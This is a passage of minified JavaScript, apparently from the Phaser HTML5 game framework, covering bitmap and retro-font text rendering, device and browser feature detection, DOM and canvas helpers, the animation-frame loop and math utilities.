this.style.shadowBlur},set:function(a){a!==this.style.shadowBlur&&(this.style.shadowBlur=a,this.dirty=!0)}}),c.BitmapText=function(a,b,d,e,f,g){b=b||0,d=d||0,e=e||"",f=f||"",g=g||32,this.type=c.BITMAPTEXT,this.physicsType=c.SPRITE,this._text=f,this._font=e,this._fontSize=g,this._align="left",this._tint=16777215,this._tw=0,this._th=0,PIXI.BitmapText.call(this,f),c.Component.Core.init.call(this,a,b,d,"",null)},c.BitmapText.prototype=Object.create(PIXI.BitmapText.prototype),c.BitmapText.prototype.constructor=c.BitmapText,c.Component.Core.install.call(c.BitmapText.prototype,["Angle","AutoCull","Bounds","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","PhysicsBody","Reset"]),c.BitmapText.prototype.preUpdatePhysics=c.Component.PhysicsBody.preUpdate,c.BitmapText.prototype.preUpdateLifeSpan=c.Component.LifeSpan.preUpdate,c.BitmapText.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.BitmapText.prototype.preUpdateCore=c.Component.Core.preUpdate,c.BitmapText.prototype.preUpdate=function(){return this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld()?this.preUpdateCore():!1},c.BitmapText.prototype.postUpdate=function(){c.Component.PhysicsBody.postUpdate.call(this),c.Component.FixedToCamera.postUpdate.call(this),!this.body||this.textWidth===this._tw&&this.textHeight===this._th||(this.body.setSize(this.textWidth,this.textHeight),this._tw=this.textWidth,this._th=this.textHeight)},c.BitmapText.prototype.setStyle=function(){this.style={align:this._align},this.fontName=this._font,this.fontSize=this._fontSize,this.dirty=!0},Object.defineProperty(c.BitmapText.prototype,"align",{get:function(){return this._align},set:function(a){a!==this._align&&(this._align=a,this.setStyle())}}),Object.defineProperty(c.BitmapText.prototype,"tint",{get:function(){return this._tint},set:function(a){a!==this._tint&&(this._tint=a,this.dirty=!0)}}),Object.defineProperty(c.BitmapText.prototype,"font",{get:function(){return this._font},set:function(a){a!==this._font&&(this._font=a.trim(),this.fontName=this._font,this.style.font=this._fontSize+"px '"+this._font+"'",this.dirty=!0)}}),Object.defineProperty(c.BitmapText.prototype,"fontSize",{get:function(){return this._fontSize},set:function(a){a=parseInt(a,10),a!==this._fontSize&&(this._fontSize=a,this.style.font=this._fontSize+"px '"+this._font+"'",this.dirty=!0)}}),Object.defineProperty(c.BitmapText.prototype,"text",{get:function(){return this._text},set:function(a){a!==this._text&&(this._text=a.toString()||" ",this.dirty=!0)}}),c.RetroFont=function(a,b,d,e,f,g,h,i,j,k){if(!a.cache.checkImageKey(b))return!1;("undefined"==typeof g||null===g)&&(g=a.cache.getImage(b).width/d),this.characterWidth=d,this.characterHeight=e,this.characterSpacingX=h||0,this.characterSpacingY=i||0,this.characterPerRow=g,this.offsetX=j||0,this.offsetY=k||0,this.align="left",this.multiLine=!1,this.autoUpperCase=!0,this.customSpacingX=0,this.customSpacingY=0,this.fixedWidth=0,this.fontSet=a.cache.getImage(b),this._text="",this.grabData=[],this.frameData=new c.FrameData;for(var l=this.offsetX,m=this.offsetY,n=0,o=0;o<f.length;o++){var p=a.rnd.uuid(),q=this.frameData.addFrame(new c.Frame(o,l,m,this.characterWidth,this.characterHeight,"",p));this.grabData[f.charCodeAt(o)]=q.index,PIXI.TextureCache[p]=new PIXI.Texture(PIXI.BaseTextureCache[b],{x:l,y:m,width:this.characterWidth,height:this.characterHeight}),n++,n==this.characterPerRow?(n=0,l=this.offsetX,m+=this.characterHeight+this.characterSpacingY):l+=this.characterWidth+this.characterSpacingX}a.cache.updateFrameData(b,this.frameData),this.stamp=new c.Image(a,0,0,b,0),c.RenderTexture.call(this,a,100,100,"",c.scaleModes.NEAREST),this.type=c.RETROFONT},c.RetroFont.prototype=Object.create(c.RenderTexture.prototype),c.RetroFont.prototype.constructor=c.RetroFont,c.RetroFont.ALIGN_LEFT="left",c.RetroFont.ALIGN_RIGHT="right",c.RetroFont.ALIGN_CENTER="center",c.RetroFont.TEXT_SET1=" !\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~",c.RetroFont.TEXT_SET2=" !\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ",c.RetroFont.TEXT_SET3="ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 ",c.RetroFont.TEXT_SET4="ABCDEFGHIJKLMNOPQRSTUVWXYZ 0123456789",c.RetroFont.TEXT_SET5="ABCDEFGHIJKLMNOPQRSTUVWXYZ.,/() '!?-*:0123456789",c.RetroFont.TEXT_SET6="ABCDEFGHIJKLMNOPQRSTUVWXYZ!?:;0123456789\"(),-.' ",c.RetroFont.TEXT_SET7="AGMSY+:4BHNTZ!;5CIOU.?06DJPV,(17EKQW\")28FLRX-'39",c.RetroFont.TEXT_SET8="0123456789 .ABCDEFGHIJKLMNOPQRSTUVWXYZ",c.RetroFont.TEXT_SET9="ABCDEFGHIJKLMNOPQRSTUVWXYZ()-0123456789.:,'\"?!",c.RetroFont.TEXT_SET10="ABCDEFGHIJKLMNOPQRSTUVWXYZ",c.RetroFont.TEXT_SET11="ABCDEFGHIJKLMNOPQRSTUVWXYZ.,\"-+!?()':;0123456789",c.RetroFont.prototype.setFixedWidth=function(a,b){"undefined"==typeof b&&(b="left"),this.fixedWidth=a,this.align=b},c.RetroFont.prototype.setText=function(a,b,c,d,e,f){this.multiLine=b||!1,this.customSpacingX=c||0,this.customSpacingY=d||0,this.align=e||"left",this.autoUpperCase=f?!1:!0,a.length>0&&(this.text=a)},c.RetroFont.prototype.buildRetroFontText=function(){var a=0,b=0;if(this.clear(),this.multiLine){var d=this._text.split("\n");this.fixedWidth>0?this.resize(this.fixedWidth,d.length*(this.characterHeight+this.customSpacingY)-this.customSpacingY,!0):this.resize(this.getLongestLine()*(this.characterWidth+this.customSpacingX),d.length*(this.characterHeight+this.customSpacingY)-this.customSpacingY,!0);for(var e=0;e<d.length;e++){switch(this.align){case c.RetroFont.ALIGN_LEFT:a=0;break;case c.RetroFont.ALIGN_RIGHT:a=this.width-d[e].length*(this.characterWidth+this.customSpacingX);break;case c.RetroFont.ALIGN_CENTER:a=this.width/2-d[e].length*(this.characterWidth+this.customSpacingX)/2,a+=this.customSpacingX/2}0>a&&(a=0),this.pasteLine(d[e],a,b,this.customSpacingX),b+=this.characterHeight+this.customSpacingY}}else{switch(this.fixedWidth>0?this.resize(this.fixedWidth,this.characterHeight,!0):this.resize(this._text.length*(this.characterWidth+this.customSpacingX),this.characterHeight,!0),this.align){case c.RetroFont.ALIGN_LEFT:a=0;break;case c.RetroFont.ALIGN_RIGHT:a=this.width-this._text.length*(this.characterWidth+this.customSpacingX);break;case c.RetroFont.ALIGN_CENTER:a=this.width/2-this._text.length*(this.characterWidth+this.customSpacingX)/2,a+=this.customSpacingX/2}this.textureBuffer.clear(),this.pasteLine(this._text,a,0,this.customSpacingX)}},c.RetroFont.prototype.pasteLine=function(a,b,d,e){for(var f=new c.Point,g=0;g<a.length;g++)if(" "==a.charAt(g))b+=this.characterWidth+e;else if(this.grabData[a.charCodeAt(g)]>=0&&(this.stamp.frame=this.grabData[a.charCodeAt(g)],f.set(b,d),this.render(this.stamp,f,!1),b+=this.characterWidth+e,b>this.width))break},c.RetroFont.prototype.getLongestLine=function(){var a=0;if(this._text.length>0)for(var b=this._text.split("\n"),c=0;c<b.length;c++)b[c].length>a&&(a=b[c].length);return a},c.RetroFont.prototype.removeUnsupportedCharacters=function(a){for(var b="",c=0;c<this._text.length;c++){var d=this._text[c],e=d.charCodeAt(0);(this.grabData[e]>=0||!a&&"\n"===d)&&(b=b.concat(d))}return b},c.RetroFont.prototype.updateOffset=function(a,b){if(this.offsetX!==a||this.offsetY!==b){for(var c=a-this.offsetX,d=b-this.offsetY,e=this.game.cache.getFrameData(this.stamp.key).getFrames(),f=e.length;f--;)e[f].x+=c,e[f].y+=d,PIXI.TextureCache[e[f].uuid].frame.x=e[f].x,PIXI.TextureCache[e[f].uuid].frame.y=e[f].y;this.buildRetroFontText()}},Object.defineProperty(c.RetroFont.prototype,"text",{get:function(){return this._text},set:function(a){var b;b=this.autoUpperCase?a.toUpperCase():a,b!==this._text&&(this._text=b,this.removeUnsupportedCharacters(this.multiLine),this.buildRetroFontText())}}),Object.defineProperty(c.RetroFont.prototype,"smoothed",{get:function(){return this.stamp.smoothed},set:function(a){this.stamp.smoothed=a,this.buildRetroFontText()}}),c.Device=function(){this.deviceReadyAt=0,this.initialized=!1,this.desktop=!1,this.iOS=!1,this.cocoonJS=!1,this.cocoonJSApp=!1,this.cordova=!1,this.node=!1,this.nodeWebkit=!1,this.ejecta=!1,this.crosswalk=!1,this.android=!1,this.chromeOS=!1,this.linux=!1,this.macOS=!1,this.windows=!1,this.windowsPhone=!1,this.canvas=!1,this.canvasBitBltShift=null,this.webGL=!1,this.file=!1,this.fileSystem=!1,this.localStorage=!1,this.worker=!1,this.css3D=!1,this.pointerLock=!1,this.typedArray=!1,this.vibration=!1,this.getUserMedia=!1,this.quirksMode=!1,this.touch=!1,this.mspointer=!1,this.wheelEvent=null,this.arora=!1,this.chrome=!1,this.epiphany=!1,this.firefox=!1,this.ie=!1,this.ieVersion=0,this.trident=!1,this.tridentVersion=0,this.mobileSafari=!1,this.midori=!1,this.opera=!1,this.safari=!1,this.webApp=!1,this.silk=!1,this.audioData=!1,this.webAudio=!1,this.ogg=!1,this.opus=!1,this.mp3=!1,this.wav=!1,this.m4a=!1,this.webm=!1,this.iPhone=!1,this.iPhone4=!1,this.iPad=!1,this.pixelRatio=0,this.littleEndian=!1,this.LITTLE_ENDIAN=!1,this.support32bit=!1,this.fullscreen=!1,this.requestFullscreen="",this.cancelFullscreen="",this.fullscreenKeyboard=!1},c.Device=new c.Device,c.Device.onInitialized=new c.Signal,c.Device.whenReady=function(a,b,c){var d=this._readyCheck;if(this.deviceReadyAt||!d)a.call(b,this);else if(d._monitor||c)d._queue=d._queue||[],d._queue.push([a,b]);else{d._monitor=d.bind(this),d._queue=d._queue||[],d._queue.push([a,b]);var e="undefined"!=typeof window.cordova,f=navigator.isCocoonJS;"complete"===document.readyState||"interactive"===document.readyState?window.setTimeout(d._monitor,0):e&&!f?document.addEventListener("deviceready",d._monitor,!1):(document.addEventListener("DOMContentLoaded",d._monitor,!1),window.addEventListener("load",d._monitor,!1))}},c.Device._readyCheck=function(){var a=this._readyCheck;if(document.body){if(!this.deviceReadyAt){this.deviceReadyAt=Date.now(),document.removeEventListener("deviceready",a._monitor),document.removeEventListener("DOMContentLoaded",a._monitor),window.removeEventListener("load",a._monitor),this._initialize(),this.initialized=!0,this.onInitialized.dispatch(this);for(var b;b=a._queue.shift();){var c=b[0],d=b[1];c.call(d,this)}this._readyCheck=null,this._initialize=null,this.onInitialized=null}}else window.setTimeout(a._monitor,20)},c.Device._initialize=function(){function a(){var a=navigator.userAgent;/Playstation Vita/.test(a)?k.vita=!0:/Kindle/.test(a)||/\bKF[A-Z][A-Z]+/.test(a)||/Silk.*Mobile Safari/.test(a)?k.kindle=!0:/Android/.test(a)?k.android=!0:/CrOS/.test(a)?k.chromeOS=!0:/iP[ao]d|iPhone/i.test(a)?k.iOS=!0:/Linux/.test(a)?k.linux=!0:/Mac OS/.test(a)?k.macOS=!0:/Windows/.test(a)&&(k.windows=!0,/Windows Phone/i.test(a)&&(k.windowsPhone=!0));var b=/Silk/.test(a);(k.windows||k.macOS||k.linux&&!b||k.chromeOS)&&(k.desktop=!0),(k.windowsPhone||/Windows NT/i.test(a)&&/Touch/i.test(a))&&(k.desktop=!1)}function b(){k.canvas=!!window.CanvasRenderingContext2D||k.cocoonJS;try{k.localStorage=!!localStorage.getItem}catch(a){k.localStorage=!1}k.file=!!(window.File&&window.FileReader&&window.FileList&&window.Blob),k.fileSystem=!!window.requestFileSystem,k.webGL=function(){try{var a=document.createElement("canvas");return a.screencanvas=!1,!!window.WebGLRenderingContext&&(a.getContext("webgl")||a.getContext("experimental-webgl"))}catch(b){return!1}}(),k.webGL=!!k.webGL,k.worker=!!window.Worker,k.pointerLock="pointerLockElement"in document||"mozPointerLockElement"in document||"webkitPointerLockElement"in document,k.quirksMode="CSS1Compat"===document.compatMode?!1:!0,k.getUserMedia=!!(navigator.getUserMedia||navigator.webkitGetUserMedia||navigator.mozGetUserMedia||navigator.msGetUserMedia),!k.iOS&&(k.ie||k.firefox||k.chrome)&&(k.canvasBitBltShift=!0),(k.safari||k.mobileSafari)&&(k.canvasBitBltShift=!1)}function c(){("ontouchstart"in document.documentElement||window.navigator.maxTouchPoints&&window.navigator.maxTouchPoints>=1)&&(k.touch=!0),(window.navigator.msPointerEnabled||window.navigator.pointerEnabled)&&(k.mspointer=!0),k.cocoonJS||("onwheel"in window||k.ie&&"WheelEvent"in window?k.wheelEvent="wheel":"onmousewheel"in window?k.wheelEvent="mousewheel":k.firefox&&"MouseScrollEvent"in window&&(k.wheelEvent="DOMMouseScroll"))}function d(){for(var a=["requestFullscreen","requestFullScreen","webkitRequestFullscreen","webkitRequestFullScreen","msRequestFullscreen","msRequestFullScreen","mozRequestFullScreen","mozRequestFullscreen"],b=document.createElement("div"),c=0;c<a.length;c++)if(b[a[c]]){k.fullscreen=!0,k.requestFullscreen=a[c];break}var d=["cancelFullScreen","exitFullscreen","webkitCancelFullScreen","webkitExitFullscreen","msCancelFullScreen","msExitFullscreen","mozCancelFullScreen","mozExitFullscreen"];if(k.fullscreen)for(var c=0;c<d.length;c++)if(document[d[c]]){k.cancelFullscreen=d[c];break}window.Element&&Element.ALLOW_KEYBOARD_INPUT&&(k.fullscreenKeyboard=!0)}function e(){var a=navigator.userAgent;if(/Arora/.test(a)?k.arora=!0:/Chrome/.test(a)?k.chrome=!0:/Epiphany/.test(a)?k.epiphany=!0:/Firefox/.test(a)?k.firefox=!0:/AppleWebKit/.test(a)&&k.iOS?k.mobileSafari=!0:/MSIE (\d+\.\d+);/.test(a)?(k.ie=!0,k.ieVersion=parseInt(RegExp.$1,10)):/Midori/.test(a)?k.midori=!0:/Opera/.test(a)?k.opera=!0:/Safari/.test(a)?k.safari=!0:/Trident\/(\d+\.\d+)(.*)rv:(\d+\.\d+)/.test(a)&&(k.ie=!0,k.trident=!0,k.tridentVersion=parseInt(RegExp.$1,10),k.ieVersion=parseInt(RegExp.$3,10)),/Silk/.test(a)&&(k.silk=!0),navigator.standalone&&(k.webApp=!0),"undefined"!=typeof window.cordova&&(k.cordova=!0),"undefined"!=typeof process&&"undefined"!=typeof require&&(k.node=!0),k.node)try{k.nodeWebkit="undefined"!=typeof require("nw.gui")}catch(b){k.nodeWebkit=!1}if(navigator.isCocoonJS&&(k.cocoonJS=!0),k.cocoonJS)try{k.cocoonJSApp="undefined"!=typeof CocoonJS}catch(b){k.cocoonJSApp=!1}"undefined"!=typeof window.ejecta&&(k.ejecta=!0),/Crosswalk/.test(a)&&(k.crosswalk=!0)}function f(){k.audioData=!!window.Audio,k.webAudio=!(!window.AudioContext&&!window.webkitAudioContext);var a=document.createElement("audio"),b=!1;try{(b=!!a.canPlayType)&&(a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,"")&&(k.ogg=!0),(a.canPlayType('audio/ogg; codecs="opus"').replace(/^no$/,"")||a.canPlayType("audio/opus;").replace(/^no$/,""))&&(k.opus=!0),a.canPlayType("audio/mpeg;").replace(/^no$/,"")&&(k.mp3=!0),a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,"")&&(k.wav=!0),(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;").replace(/^no$/,""))&&(k.m4a=!0),a.canPlayType('audio/webm; codecs="vorbis"').replace(/^no$/,"")&&(k.webm=!0))
}catch(c){}}function g(){k.pixelRatio=window.devicePixelRatio||1,k.iPhone=-1!=navigator.userAgent.toLowerCase().indexOf("iphone"),k.iPhone4=2==k.pixelRatio&&k.iPhone,k.iPad=-1!=navigator.userAgent.toLowerCase().indexOf("ipad"),k.typedArray="undefined"!=typeof Int8Array?!0:!1,"undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint32Array&&(k.littleEndian=h(),k.LITTLE_ENDIAN=k.littleEndian),k.support32bit="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof Int32Array&&null!==k.littleEndian&&i(),navigator.vibrate=navigator.vibrate||navigator.webkitVibrate||navigator.mozVibrate||navigator.msVibrate,navigator.vibrate&&(k.vibration=!0)}function h(){var a=new ArrayBuffer(4),b=new Uint8Array(a),c=new Uint32Array(a);return b[0]=161,b[1]=178,b[2]=195,b[3]=212,3569595041==c[0]?!0:2712847316==c[0]?!1:null}function i(){if("undefined"==typeof Uint8ClampedArray)return!1;var a=document.createElement("canvas"),b=a.getContext("2d");if(!b)return!1;var c=b.createImageData(1,1);return c.data instanceof Uint8ClampedArray}function j(){var a,b=document.createElement("p"),c={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};document.body.insertBefore(b,null);for(var d in c)void 0!==b.style[d]&&(b.style[d]="translate3d(1px,1px,1px)",a=window.getComputedStyle(b).getPropertyValue(c[d]));document.body.removeChild(b),k.css3D=void 0!==a&&a.length>0&&"none"!==a}var k=this;a(),f(),e(),j(),g(),b(),d(),c()},c.Device.canPlayAudio=function(a){return"mp3"==a&&this.mp3?!0:"ogg"==a&&(this.ogg||this.opus)?!0:"m4a"==a&&this.m4a?!0:"opus"==a&&this.opus?!0:"wav"==a&&this.wav?!0:"webm"==a&&this.webm?!0:!1},c.Device.isConsoleOpen=function(){return window.console&&window.console.firebug?!0:window.console&&(console.profile(),console.profileEnd(),console.clear&&console.clear(),console.profiles)?console.profiles.length>0:!1},c.Device.isAndroidStockBrowser=function(){var a=window.navigator.userAgent.match(/Android.*AppleWebKit\/([\d.]+)/);return a&&a[1]<537},c.DOM={getOffset:function(a,b){b=b||new c.Point;var d=a.getBoundingClientRect(),e=c.DOM.scrollY,f=c.DOM.scrollX,g=document.documentElement.clientTop,h=document.documentElement.clientLeft;return b.x=d.left+f-h,b.y=d.top+e-g,b},getBounds:function(a,b){return"undefined"==typeof b&&(b=0),a=a&&!a.nodeType?a[0]:a,a&&1===a.nodeType?this.calibrate(a.getBoundingClientRect(),b):!1},calibrate:function(a,b){b=+b||0;var c={width:0,height:0,left:0,right:0,top:0,bottom:0};return c.width=(c.right=a.right+b)-(c.left=a.left-b),c.height=(c.bottom=a.bottom+b)-(c.top=a.top-b),c},getAspectRatio:function(a){a=null==a?this.visualBounds:1===a.nodeType?this.getBounds(a):a;var b=a.width,c=a.height;return"function"==typeof b&&(b=b.call(a)),"function"==typeof c&&(c=c.call(a)),b/c},inLayoutViewport:function(a,b){var c=this.getBounds(a,b);return!!c&&c.bottom>=0&&c.right>=0&&c.top<=this.layoutBounds.width&&c.left<=this.layoutBounds.height},getScreenOrientation:function(a){var b=window.screen,c=b.orientation||b.mozOrientation||b.msOrientation;if(c&&"string"==typeof c.type)return c.type;if("string"==typeof c)return c;var d="portrait-primary",e="landscape-primary";if("screen"===a)return b.height>b.width?d:e;if("viewport"===a)return this.visualBounds.height>this.visualBounds.width?d:e;if("window.orientation"===a&&"number"==typeof window.orientation)return 0===window.orientation||180===window.orientation?d:e;if(window.matchMedia){if(window.matchMedia("(orientation: portrait)").matches)return d;if(window.matchMedia("(orientation: landscape)").matches)return e}return this.visualBounds.height>this.visualBounds.width?d:e},visualBounds:new c.Rectangle,layoutBounds:new c.Rectangle,documentBounds:new c.Rectangle},c.Device.whenReady(function(a){var b=window&&"pageXOffset"in window?function(){return window.pageXOffset}:function(){return document.documentElement.scrollLeft},d=window&&"pageYOffset"in window?function(){return window.pageYOffset}:function(){return document.documentElement.scrollTop};Object.defineProperty(c.DOM,"scrollX",{get:b}),Object.defineProperty(c.DOM,"scrollY",{get:d}),Object.defineProperty(c.DOM.visualBounds,"x",{get:b}),Object.defineProperty(c.DOM.visualBounds,"y",{get:d}),Object.defineProperty(c.DOM.layoutBounds,"x",{value:0}),Object.defineProperty(c.DOM.layoutBounds,"y",{value:0});var e=a.desktop&&document.documentElement.clientWidth<=window.innerWidth&&document.documentElement.clientHeight<=window.innerHeight;if(e){var f=function(){return Math.max(window.innerWidth,document.documentElement.clientWidth)},g=function(){return Math.max(window.innerHeight,document.documentElement.clientHeight)};Object.defineProperty(c.DOM.visualBounds,"width",{get:f}),Object.defineProperty(c.DOM.visualBounds,"height",{get:g}),Object.defineProperty(c.DOM.layoutBounds,"width",{get:f}),Object.defineProperty(c.DOM.layoutBounds,"height",{get:g})}else Object.defineProperty(c.DOM.visualBounds,"width",{get:function(){return window.innerWidth}}),Object.defineProperty(c.DOM.visualBounds,"height",{get:function(){return window.innerHeight}}),Object.defineProperty(c.DOM.layoutBounds,"width",{get:function(){var a=document.documentElement.clientWidth,b=window.innerWidth;return b>a?b:a}}),Object.defineProperty(c.DOM.layoutBounds,"height",{get:function(){var a=document.documentElement.clientHeight,b=window.innerHeight;return b>a?b:a}});Object.defineProperty(c.DOM.documentBounds,"x",{value:0}),Object.defineProperty(c.DOM.documentBounds,"y",{value:0}),Object.defineProperty(c.DOM.documentBounds,"width",{get:function(){var a=document.documentElement;return Math.max(a.clientWidth,a.offsetWidth,a.scrollWidth)}}),Object.defineProperty(c.DOM.documentBounds,"height",{get:function(){var a=document.documentElement;return Math.max(a.clientHeight,a.offsetHeight,a.scrollHeight)}})},null,!0),c.Canvas={create:function(a,b,c){a=a||256,b=b||256;var d=document.createElement("canvas");return"string"==typeof c&&""!==c&&(d.id=c),d.width=a,d.height=b,d.style.display="block",d},setBackgroundColor:function(a,b){return b=b||"rgb(0,0,0)",a.style.backgroundColor=b,a},setTouchAction:function(a,b){return b=b||"none",a.style.msTouchAction=b,a.style["ms-touch-action"]=b,a.style["touch-action"]=b,a},setUserSelect:function(a,b){return b=b||"none",a.style["-webkit-touch-callout"]=b,a.style["-webkit-user-select"]=b,a.style["-khtml-user-select"]=b,a.style["-moz-user-select"]=b,a.style["-ms-user-select"]=b,a.style["user-select"]=b,a.style["-webkit-tap-highlight-color"]="rgba(0, 0, 0, 0)",a},addToDOM:function(a,b,c){var d;return"undefined"==typeof c&&(c=!0),b&&("string"==typeof b?d=document.getElementById(b):"object"==typeof b&&1===b.nodeType&&(d=b)),d||(d=document.body),c&&d.style&&(d.style.overflow="hidden"),d.appendChild(a),a},removeFromDOM:function(a){a.parentNode&&a.parentNode.removeChild(a)},setTransform:function(a,b,c,d,e,f,g){return a.setTransform(d,f,g,e,b,c),a},setSmoothingEnabled:function(a,b){return a.imageSmoothingEnabled=b,a.mozImageSmoothingEnabled=b,a.oImageSmoothingEnabled=b,a.webkitImageSmoothingEnabled=b,a.msImageSmoothingEnabled=b,a},getSmoothingEnabled:function(a){return a.imageSmoothingEnabled||a.mozImageSmoothingEnabled||a.oImageSmoothingEnabled||a.webkitImageSmoothingEnabled||a.msImageSmoothingEnabled},setImageRenderingCrisp:function(a){return a.style["image-rendering"]="optimizeSpeed",a.style["image-rendering"]="crisp-edges",a.style["image-rendering"]="-moz-crisp-edges",a.style["image-rendering"]="-webkit-optimize-contrast",a.style["image-rendering"]="optimize-contrast",a.style["image-rendering"]="pixelated",a.style.msInterpolationMode="nearest-neighbor",a},setImageRenderingBicubic:function(a){return a.style["image-rendering"]="auto",a.style.msInterpolationMode="bicubic",a}},c.Canvas.getOffset=c.DOM.getOffset,c.Canvas.getAspectRatio=c.DOM.getAspectRatio,c.RequestAnimationFrame=function(a,b){"undefined"==typeof b&&(b=!1),this.game=a,this.isRunning=!1,this.forceSetTimeOut=b;for(var c=["ms","moz","webkit","o"],d=0;d<c.length&&!window.requestAnimationFrame;d++)window.requestAnimationFrame=window[c[d]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[c[d]+"CancelAnimationFrame"];this._isSetTimeOut=!1,this._onLoop=null,this._timeOutID=null},c.RequestAnimationFrame.prototype={start:function(){this.isRunning=!0;var a=this;!window.requestAnimationFrame||this.forceSetTimeOut?(this._isSetTimeOut=!0,this._onLoop=function(){return a.updateSetTimeout()},this._timeOutID=window.setTimeout(this._onLoop,0)):(this._isSetTimeOut=!1,this._onLoop=function(b){return a.updateRAF(b)},this._timeOutID=window.requestAnimationFrame(this._onLoop))},updateRAF:function(a){this.game.update(Math.floor(a)),this._timeOutID=window.requestAnimationFrame(this._onLoop)},updateSetTimeout:function(){this.game.update(Date.now()),this._timeOutID=window.setTimeout(this._onLoop,this.game.time.timeToCall)},stop:function(){this._isSetTimeOut?clearTimeout(this._timeOutID):window.cancelAnimationFrame(this._timeOutID),this.isRunning=!1},isSetTimeOut:function(){return this._isSetTimeOut},isRAF:function(){return this._isSetTimeOut===!1}},c.RequestAnimationFrame.prototype.constructor=c.RequestAnimationFrame,c.Math={PI2:2*Math.PI,fuzzyEqual:function(a,b,c){return"undefined"==typeof c&&(c=1e-4),Math.abs(a-b)<c},fuzzyLessThan:function(a,b,c){return"undefined"==typeof c&&(c=1e-4),b+c>a},fuzzyGreaterThan:function(a,b,c){return"undefined"==typeof c&&(c=1e-4),a>b-c},fuzzyCeil:function(a,b){return"undefined"==typeof b&&(b=1e-4),Math.ceil(a-b)},fuzzyFloor:function(a,b){return"undefined"==typeof b&&(b=1e-4),Math.floor(a+b)},average:function(){for(var a=0,b=0;b<arguments.length;b++)a+=+arguments[b];return a/arguments.length},truncate:function(a){return Math.trunc(a)},shear:function(a){return a%1},snapTo:function(a,b,c){return"undefined"==typeof c&&(c=0),0===b?a:(a-=c,a=b*Math.round(a/b),c+a)},snapToFloor:function(a,b,c){return"undefined"==typeof c&&(c=0),0===b?a:(a-=c,a=b*Math.floor(a/b),c+a)},snapToCeil:function(a,b,c){return"undefined"==typeof c&&(c=0),0===b?a:(a-=c,a=b*Math.ceil(a/b),c+a)},snapToInArray:function(a,b,d){return"undefined"==typeof d&&(d=!0),d&&b.sort(),c.ArrayUtils.findClosest(a,b)},roundTo:function(a,b,c){"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c=10);var d=Math.pow(c,-b);return Math.round(a*d)/d},floorTo:function(a,b,c){"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c=10);var d=Math.pow(c,-b);return Math.floor(a*d)/d},ceilTo:function(a,b,c){"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c=10);var d=Math.pow(c,-b);return Math.ceil(a*d)/d},interpolateFloat:function(a,b,c){return(b-a)*c+a},angleBetween:function(a,b,c,d){return Math.atan2(d-b,c-a)},angleBetweenY:function(a,b,c,d){return Math.atan2(c-a,d-b)},angleBetweenPoints:function(a,b){return Math.atan2(b.y-a.y,b.x-a.x)},angleBetweenPointsY:function(a,b){return Math.atan2(b.x-a.x,b.y-a.y)},reverseAngle:function(a){return this.normalizeAngle(a+Math.PI,!0)},normalizeAngle:function(a){return a%=2*Math.PI,a>=0?a:a+2*Math.PI},normalizeLatitude:function(a){return c.Math.clamp(a,-90,90)},normalizeLongitude:function(a){return c.Math.wrap(a,-180,180)},chanceRoll:function(a){return c.Utils.chanceRoll(a)},numberArray:function(a,b){return c.ArrayUtils.numberArray(a,b)},numberArrayStep:function(a,b,d){return c.ArrayUtils.numberArrayStep(a,b,d)},maxAdd:function(a,b,c){return Math.min(a+b,c)},minSub:function(a,b,c){return Math.max(a-b,c)},wrap:function(a,b,c){var d=c-b;if(0>=d)return 0;var e=(a-b)%d;return 0>e&&(e+=d),e+b},wrapValue:function(a,b,c){var d;return a=Math.abs(a),b=Math.abs(b),c=Math.abs(c),d=(a+b)%c},limitValue:function(a,b,d){return c.Math.clamp(a,b,d)},randomSign:function(){return c.Utils.randomChoice(-1,1)},isOdd:function(a){return 1&a},isEven:function(a){return!(1&a)},min:function(){if(1===arguments.length&&"object"==typeof arguments[0])var a=arguments[0];else var a=arguments;for(var b=1,c=0,d=a.length;d>b;b++)a[b]<a[c]&&(c=b);return a[c]},max:function(){if(1===arguments.length&&"object"==typeof arguments[0])var a=arguments[0];else var a=arguments;for(var b=1,c=0,d=a.length;d>b;b++)a[b]>a[c]&&(c=b);return a[c]},minProperty:function(a){if(2===arguments.length&&"object"==typeof arguments[1])var b=arguments[1];else var b=arguments.slice(1);for(var c=1,d=0,e=b.length;e>c;c++)b[c][a]<b[d][a]&&(d=c);return b[d][a]},maxProperty:function(a){if(2===arguments.length&&"object"==typeof arguments[1])var b=arguments[1];else var b=arguments.slice(1);for(var c=1,d=0,e=b.length;e>c;c++)b[c][a]>b[d][a]&&(d=c);return b[d][a]},wrapAngle:function(a,b){return b?this.wrap(a,-Math.PI,Math.PI):this.wrap(a,-180,180)},angleLimit:function(a,b,c){var d=a;return a>c?d=c:b>a&&(d=b),d},linearInterpolation:function(a,b){var c=a.length-1,d=c*b,e=Math.floor(d);return 0>b?this.linear(a[0],a[1],d):b>1?this.linear(a[c],a[c-1],c-d):this.linear(a[e],a[e+1>c?c:e+1],d-e)},bezierInterpolation:function(a,b){for(var c=0,d=a.length-1,e=0;d>=e;e++)c+=Math.pow(1-b,d-e)*Math.pow(b,e)*a[e]*this.bernstein(d,e);return c},catmullRomInterpolation:function(a,b){var c=a.length-1,d=c*b,e=Math.floor(d);return 